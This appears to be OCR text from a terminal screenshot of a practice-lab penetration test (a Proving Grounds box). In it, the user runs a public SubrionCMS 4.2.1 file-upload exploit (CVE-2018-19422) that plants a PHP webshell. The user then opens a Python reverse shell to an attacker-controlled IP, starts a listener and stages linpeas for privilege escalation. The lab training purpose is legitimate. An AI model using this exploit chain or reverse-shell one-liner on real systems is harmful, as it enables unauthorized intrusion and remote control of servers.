 Menu Applications Places System tmux Attacking E... Privesc - ha... Online - Re... Uploads :: P... ~/workspac... [Burp Suite ...
tmux
tmux 212x56
dynamo@parrot [14:51:40] [~/workspace/proving-grounds/boxes/exfiltrated/exploit]
-> % python3 49876.py -u http://192.168.249.163/panel/ -l admin -p admin
[+] SubrionCMS 4.2.1 - File Upload Bypass to RCE - CVE-2018-19422
[+] Trying to connect to: http://192.168.249.163/panel/
[+] Success!
[+] Got CSRF token: rRYQpmlJSQT7IAlrISWVwHY6lGS7Fw8iyIGOkgUg
[+] Trying to log in...
[+] Login Successful!
[+] Generating random name for Webshell...
[+] Generated webshell name: wncjpysipxkgtab
[+] Trying to Upload Webshell..
[+] Upload Success... Webshell path: http://192.168.249.163/panel/uploads/wncjpysipxkgtab.phar
$ whoami
www-data
$ cd /tmp
$ echo $SHELL
$ python3 -c 'import os,pty,socket;s=socket.socket();s.connect(("192.168.45.156",1234));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("/bin/sh")'
dynamo@parrot [14:52:46] [~/workspace/proving-grounds/boxes/exfiltrated/exploit]
-> % cd ../privesc
dynamo@parrot [14:52:59] [~/workspace/proving-grounds/boxes/exfiltrated/privesc]
-> % ls
dynamo@parrot [14:53:00] [~/workspace/proving-grounds/boxes/exfiltrated/privesc]
-> % locate linpeas
/opt/peas/linpeas.sh
/usr/share/powershell-empire/empire/server/modules/python/situational_awareness/host/multi/linpeas.yaml
dynamo@parrot [14:53:18] [~/workspace/proving-grounds/boxes/exfiltrated/privesc]
-> % cp /opt/peas/linpeas.sh ./
dynamo@parrot [14:53:22] [~/workspace/proving-grounds/boxes/exfiltrated/privesc]
-> % server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
dynamo@parrot [14:54:34] [~/workspace/proving-grounds/boxes/exfiltrated/privesc]
-> % listen 1234
listening on [any] 1234 ...
connect to [192.168.45.156] from (UNKNOWN) [192.168.249.163]
$
tmux 0:vpn 1:sudo 2:sudo dynamo@parrot